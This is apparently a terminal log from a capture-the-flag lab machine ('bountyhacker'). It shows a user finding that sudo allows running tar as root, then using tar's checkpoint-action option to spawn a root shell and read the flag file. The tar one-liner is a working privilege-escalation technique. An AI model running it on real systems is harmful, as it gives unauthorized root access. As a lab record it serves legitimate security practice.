 lin@bountyhacker:~/Desktop$ ls
user.txt
lin@bountyhacker:~/Desktop$ sudo -l
[sudo] password for lin:
Matching Defaults entries for lin on bountyhacker:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User lin may run the following commands on bountyhacker:
    (root) /bin/tar
lin@bountyhacker:~/Desktop$ sudo tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh
tar: Removing leading `/' from member names
# whoami
root
# ls
user.txt
# cd ..
# cd ..
# ls
lin
# cd ..
# cd ..
# ls
bin  boot  cdrom  dev  etc  home  initrd.img  initrd.img.old  lib  lib64  lost+found  media  mnt  opt  proc  root  run  sbin  snap  srv
 sys  tmp  usr  var  vmlinuz  vmlinuz.old
# cd root
# ls
root.txt
# cat root.txt
THM{80UN7Y_h4cK3r}